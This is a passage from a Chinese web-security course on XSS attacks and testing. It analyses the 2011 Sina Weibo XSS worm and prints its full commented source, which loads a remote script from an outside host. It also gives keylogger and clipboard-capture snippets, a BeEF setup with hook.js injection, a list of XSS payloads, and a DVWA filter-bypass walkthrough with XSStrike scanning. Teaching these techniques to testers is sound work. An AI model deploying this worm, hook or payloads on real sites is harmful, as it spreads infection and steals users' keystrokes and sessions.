



针对 XSS 漏洞最为常见的两种攻击方式就是窃取 Cookie劫持他人的会话,以

及前面介绍过的蠕虫攻击 。因此,这里会重点介绍这两者的相关技术,同时也

涉及一些其他的攻击思路,最后会引出一些自动化利用工具的使用。

蠕虫攻击

前面我介绍了 Samy 蠕虫,但并没有谈到XSS 蠕虫的实现技术。XSS蠕虫的实现 正是得益于Ajax 技术的出现,而后者正是 Web2.0 的标志性技术。

Ajax(Asynchronous JavaScript and XML,异步 JavaScript 和XML)是指一种 创建交互式网页应用的网页开发技术 。这个概念比较抽象,具体讲就是在我 们浏览网页,做一些操作时,可以减少浏览器的一些页面重绘操作,避免出现页 面抖动、闪现之类的不适体验。这也正是Web2.0 带来的改变。

Ajax 中的核心技术就是 XMLHttpRequest,它允许 JavaScript脚本与服务器进 行通信,在不刷新页面的情况下,向服务器发送请求或是接收服务器的响应数据。



下面我以之前影响比较大的新浪微博 XSS 蠕虫攻击事件为例,介绍 Ajax 技术 在XSS 蠕虫中的应用,从攻击代码来详细讲解。

图 22 :新浪微博上感染 XSS 蠕虫的用户

2011年 6 月 28 日,新浪微博遭受 XSS蠕虫的攻击,很多受害者被迫发布带有 攻击链接的私信和微博。这些消息都带有一定的诱惑性,其他用户点击后也会此 影响。受害者在感染后,都会自动关注一位名为“hellosamy”的微博用户(估 计是效仿Samy蠕虫),然后向关注受害者的用户发送含有同样链接地址的私信, 并发布含攻击链接的微博。得益于这种传播方式,在16分钟内病毒就感染了 33000 个用户。

我们来分析下新浪微博的 XSS 蠕虫代码:

// 创建 XMLHttp 对象用于收发请求 function createXHR(){ return window.XMLHttpRequest? new XMLHttpRequest(): new ActiveXObject("Microsoft.XMLHTTP"); } function getappkey(url){ xmlHttp = createXHR(); xmlHttp.open("GET",url,false); //获取 AppKey 不采用异步执行,等待请求返回 xmlHttp.send(); result = xmlHttp.responseText; id_arr = ''; // 正则匹配出 AppKey 数组,包含每个被收听用户的 uid id = result.match(/namecard=\"true\" title=\"[^\"]*/g); https://beefproject.com/ for(i=0;i<id.length;i++){ sum = id[i].toString().split('"')[3]; //重新提取整理 id_arr += sum + '||'; } return id_arr; } function random_msg(){ // 使用短地址服务,构造 XSS 传播连接,隐藏自己的恶意 js 脚本, // 这里正是 XSS 漏洞的触发位置 //http://weibo.com/pub/star/g/xyyyd%22%3E%3Cscript%20src=//www.2kt.cn/images/t.js%3E%3C/script%3E?type=upd link = ' http://163.fm/PxZHoxn?id=' + new Date().getTime();; // 话题列表 var msgs = [ '郭美美事件的一些未注意到的细节:', '建党大业中穿帮的地方:', '让女人心动的 100 句诗歌:', '3D 肉团团高清普通话版种子:', '这是传说中的神仙眷侣啊:', '惊爆!范冰冰艳照真流出了:', '杨幂被爆多次被潜规则:', '傻仔拿锤子去抢银行:', '可以监听别人手机的软件:', '个税起征点有望提到 4000:']; //随机选取话题,加上之前的传播连接作为微博内容 var msg = msgs[Math.floor(Math.random()*msgs.length)] + link; msg = encodeURIComponent(msg); //对内容进行 Url 编码 return msg; } // 利用 Ajax 发送 POST 请求 function post(url,data,sync){ xmlHttp = createXHR(); xmlHttp.open("POST",url,sync); xmlHttp.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"); xmlHttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); xmlHttp.send(data); } // 发表微博,话题随机 function publish(){ url = 'http://weibo.com/mblog/publish.php?rnd=' + new Date().getTime(); data = 'content=' + random_msg() + '&pic=&styleid=2&retcode='; //使用 random_msg 生成随机话题 post(url,data,true); } // 自动关注用户 function follow(){ url = 'http://weibo.com/attention/aj_addfollow.php?refer_sort=profile&atnId=profile&rnd=' + new Date().getTime(); // 使用当前页面存储的$CONFIG.$uid 构造自动关注数据包 data = 'uid=' + 2201270010 + '&fromuid=' + $CONFIG.$uid + '&refer_sort=profile&atnId=profile'; post(url,data,true); } // 发送私信 function message(){ url = 'http://weibo.com/' + $CONFIG.$uid + '/follow'; //构造用户关注用户列表页 Url ids = getappkey(url); //获取被关注用户的 Appkey 数组 id = ids.split('||'); //分割出每个被关注用户的 Appkey for(i=0;i<id.length - 1 & i<5;i++){ //构造私信发送 Url msgurl = 'http://weibo.com/message/addmsg.php?rnd=' + new Date().getTime(); msg = random_msg(); msg = encodeURIComponent(msg); user = encodeURIComponent(encodeURIComponent(id[i])); data = 'content=' + msg + '&name=' + user + '&retcode='; post(msgurl,data,false); //通过 XmlHttpRequest 发送请求 } } function main(){ try{ publish(); //模拟发表微博 } catch(e){} try{ follow(); //模拟关注用户 } catch(e){} try{ message(); //模拟发送私信 } catch(e){} } try{ //在当前 body 尾部插入存放在远端的 Xss 恶意脚本 x="g=document.createElement('script');g.src='http://www.2kt.cn/images/t.js';document.body.appendChild(g)";window.opener.eval(x); } catch(e){} main(); var t=setTimeout('location="http://weibo.com/pub/topic";',5000); //等待 5 秒跳转到微话题页面

我总结了该 XSS 蠕虫的攻击流程:

- 利用 XSS 漏洞插入恶意 JS 代码;

- 利用 XMLHttpRequest发送请求去发表微博、关注用户、获取关注者列表并向 其发送私信;

- 微博消息和私信都包含有恶意攻击链接,等于实现了攻击代码的自我复制和传播。

由此可见,一个完整的 XSS 蠕虫常常具备如下特征:

- 目标网站存在 XSS 漏洞;

- 攻击代码的自我复制和传播,其传播方式依赖于业务场景,更多是在社交功能 上,比如博客、私信、微博、评论。

声明:在互联网上传播 XSS 蠕虫属于违法行为,即使是处于合法的渗透测试任 务,也该严格控制传播的可能性,否则出现失控,仍需承担法律责任 。

其他攻击方法

在 XSS 漏洞攻击场景下,凡是 JavaScript 能够实现功能,你都可以自由发挥,实现不同的攻击方法。

比如键盘记录:

keys = ""

document.onkeypress = function(){

keys += String.fromCharCode(window.event.keyCode);

}

比如在 Chrome 浏览器中使用代码截获剪贴板内容:

document.addEventListener('paste', function (evt) {

clipdata = evt.clipboardData || window.clipboardData;

console.log(clipdata.getData('text/plain'));

});

图 23:截获剪贴内容



比如钓鱼欺骗用户输入账号、密码:

图 24:利用 XSS 进行钓鱼欺骗

方法还有很多,因篇幅有限,这里不再赘述,你可以参考下面讲到的 XSS 攻击框架 BeEF,它在工具上集成了很多 XSS 攻击方式,可直接使用。

BeEF

这里我要介绍一款非常著名的 XSS 攻击框架BeEF,它支持 Docker 快速安装, 可以从GitHub 下载然后编译安装:



$ git clone https://github.com/beefproject/beef $ cd beef $ sudo docker build -t beef . $ sudo docker run -p 3000:3000 -p 6789:6789 -p 61985:61985 -p 61986:61986 --name beef beef

运行成功后,你会得到一个 hook.js 地址,这是利用 XSS漏洞插入目标网站的 攻击脚本地址。

图 25:返回 hook.js 和管理界面地址

我本地得到地址是:http://127.0.0.1:3000/hook.js(实际攻击时,可将 127.0.0.1替换成你的远程服务器地址),那我就可以在漏洞页面插入如下代码 进行利用:

<script>http://127.0.0.1:3000/hook.js</script>

受害者访问后,若利用成功的话,在 BeEF 管理页面(此处为 http://127.0.0.1:3000/ui/panel)就可以看到目标上线了。



图 26:BeEF 漏洞利用框架

刚运行的时候,BeEF 会生成随机密码,账号为 beef,比如:

Beef credentials: beef:aaGivbkemeYNtCYRFrlyQN75lcmMYMm5

用上面的账号密码登录即可;你也可以修改 config.yaml 中的账号密码再运行。

BeEF上面的利用功能实在是太多了,你可以把每个功能都试用一下,相信你试用 完之后会对XSS 的危害和利用手法有新的认识。

总结

最后,我对这一讲的内容做个总结。

首先,我介绍了 XSS 的起源以及危害,然后讲解了反射型、存储型和 DOM 型 XSS的原理,并从代码层面分析了漏洞成因。随后我介绍了各种常见的 XSS攻击 手法,结合实例分析了 Cookie窃取和蠕虫攻击的具体实现,帮助你进一步了解 XSS 的危害。

BeEF 是一款优秀的 XSS 攻击框架,包含有非常丰富的 XSS漏洞利用功能,如果 你想深入学习 XSS 的攻击手段,从 BeEF入手是不错的选择。BeEF 已经在 GitHub 开源,主要是采用 JavaScript 和 Ruby开发,你可以重点研究下漏洞利 用中的 JavaScript 代码,即 hook.js 文件。

如果你有什么好的 BeEF 利用技巧,或者是其他优秀的 XSS利用工具,欢迎你在 留言区留言推荐。

下一讲,我将介绍如何挖掘三大类型的 XSS 漏洞以及如何防御,到时见~

XSS:漏洞的检测与防御

你好,我是赢少良。上一讲我介绍了反射型 XSS、存储型 XSS 和 DOM 型 XSS的 原理,以及常见的漏洞攻击手法。这一讲我们就来学习下如何挖掘 XSS漏洞,又 如何防御 XSS 漏洞。

目前 Flash 已经被各大浏览器禁用,Adobe 官方也不再更新 Flash 相关产品。 HTML5 技术已经基本替换掉 Flash,因此不再介绍 Flash 相关的漏洞。

XSS 漏洞挖掘

XSS 漏洞挖掘的方法可以按有无源码的情况分为黑盒测试和白盒测试。

黑盒测试 主要是通过发送特意构造攻击字符串来验证漏洞,比如 <script> alert(1)</script>。请求后看是否会弹框,若会则代表存在XSS,反之则不存在。



白盒测试 是通过分析源代码来检测 XSS漏洞,根据不同的编程语言采取不同 的词法、语法分析方式,然后通过污点分析(追踪用户的输入数据是否达到特定 的漏洞触发函数)的思路来检测漏洞。

我们来具体了解一下这两种方法。

黑盒测试

对于测试人员,多数情况下是没有目标网站的源码,对这种无源码的网站测试, 我们称为黑盒测试。下面我会从人工测试和工具自动测试两方面来讲解一些常用 的黑盒测试技术。

人工测试

人工测试的主要思路就是在一切可输入数据的地方输入“XSS payload”(测试 用例),这些地方包括所有的 GET、POST、Cookie、HTTP头。提交数据之后,看 网站的输出是否解析了前面输入的 XSS payload。

我常用的 XSS payload 有以下几个。搜索“XSS cheat sheet”,也可以找到很 多这种测试用例。

平时测试时,我喜欢先将上面的 XSS payload 整理放在一个 txt文件中,然后 用数字区分每个用例,比如:

<XSS id=x tabindex=1 onactivate=alert(1)></XSS> <body onafterprint=alert(2)> <XSS onafterscriptexecute=alert(3)><script>1</script> <body onbeforeprint=alert(4)> <svg><animate onbegin=alert(5) attributeName=x dur=1s> ……

然后将其一次性全复制进输入框中测试,看提交后有没有弹框,若弹框了,通过 对应数字就能知道是哪个测试用例被成功执行了。有时输入长度有限制,就只能 一个个测试,然后根据响应内容做一些调整。

上面这种测试方法相对暴力一些,有时网站有自己的一些数据处理逻辑(过滤、 编码、输入类型判断等等),这时就需要一些探测性的输入,比如输入以下字符 串:

"'<script>;&#,/=(12345)

在返回页面的源码中搜索 12345的输出位置,以及上面这些特殊字符的过滤情况。



以 DVWA 靶场中的 XSS(Reflected)题目为例。在 DVWA Security 中安全等级 为High,如下图所示:

图 1:设置 DVWA 安全等级为“High”

先在题目中输入前面那串测试字符串去探测下:

图 2:输入测试字符串



在网页中右击菜单,选择“检查”查看源码,直接搜索“12345”,可以看到数据的输出位置:

图 3:查看源码定位输出位置

可以发现,输出位置在=<pre>=标签内,并且过滤掉了“<script”(不包括引 号)。尝试输入以下字符串看是否会有转机:

"'<scr<scriptipt>;&#,/=(12345)

结果发现还是没用:

图 4:更改测试字符串

既然没法用 <script> 标签,我们就换个其他的标签试下。如果你不熟悉测试

用例,可以回头翻看下前面介绍的XSS cheat sheet。这里我改用了 <img> 标



签(下面的数字一样都是为了方便搜索源码):

<img>12345

图 5:测试< img >标签

可以看到, <img> 被解析了。前面我们已经测试过,各种特殊字符也没过滤。

这样我们就可以构造完整的测试用例试下:



<img src=a onerror=alert(1)>



成功弹出提示框:

图 6:成功利用< img>标签执行任意 JS 代码



返回数据如下,输入数据都被完整地解析执行。

图 7:被解析的代码

这里我总结一下人工测试思路:日常收集一些 XSS cheat sheet,然后编号整理 出来,用于日常测试用例;你可以先一次性批量输入测试,如果无效,再输入一 些特殊字符看过滤情况,根据返回数据作相应的调整测试。

除了一些比较深的操作入口,并且涉及一些前置的操作条件(比如验证码、开启 特定设置之类的),不然多数情况下,整个过程其实可以通过自动化工具实现。

工具自动化测试

在《01 |武器库:常用的渗透测试工具》中我介绍了一些常用的渗透测试工具, 里面有支持XSS 扫描的工具,比如 AWVS、Xray、Goby 这类综合型扫描器。



这里我推荐一款专门针对 XSS漏洞扫描的开源工具,XSStrike,它在业内也是有 一定名气的。由于开源,非常有利于自己添加XSS payload,或者做二次开发。

XSStrike 支持很多功能,比如 DOM XSS扫描(基于正则扫描敏感函数,存在一 定误报)、WAF检测与绕过、爬虫、HTML&JS 动态解析引擎验证。常用的测试命 令如下:

爬虫整个网站进行 XSS 扫描: python3 XSStrike.py -u "http://testphp.vulnweb.com/" --crawl 针对单个 URL 进行扫描: python3 XSStrike.py -u "http://localhost/vulnerabilities/XSS_r/?name=a"

以 AWVS 的在线靶场为例,它可以检测搜索框存在的 XSS 漏洞:

图 8:XSStrike

XSStrike 功能比较全面,但也会存在误报,而且告警结果展示的体验不是很好。

